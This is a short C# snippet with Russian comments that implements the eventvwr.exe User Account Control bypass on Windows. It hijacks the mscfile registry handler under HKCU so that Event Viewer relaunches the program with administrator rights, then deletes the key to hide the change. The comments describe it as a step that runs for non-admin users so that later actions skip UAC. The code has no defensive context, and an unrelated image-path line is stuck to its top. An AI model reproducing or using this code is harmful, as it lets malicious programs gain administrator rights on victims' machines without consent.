 }
//Перед запуском проверяется битность системы и права у пользователя, если она не 32 и не админ, то стартует данный метод
private static void Core()
{
//Запись ключа реестра
Registry.CurrentUser.CreateSubKey("Software\\Classes\\mscfile\\shell\\open\\command")?.SetValue("", "cmd.exe /c start \"\" \"" + Application.ExecutablePath + "\"");
//Таргет процесс для повышения привилегий, запускаем его
var process = Process.Start("eventvwr.exe");
//Ждем закрытия
process?.WaitForExit();
//Удаляем запись из реестра
Registry.CurrentUser.DeleteSubKey("Software\\Classes\\mscfile\\shell\\open\\command");
//Этот процесс завершается
Environment.Exit(0);
//В первой строке был создан ключ, который открывает этот же процесс. Если всё правильно сделано (открытие на целевой машине
//с правами пользователя), то процесс перезапустится с правами администратора, т.е. он уже по дефолту будет обходится UAC в последующих действиях
}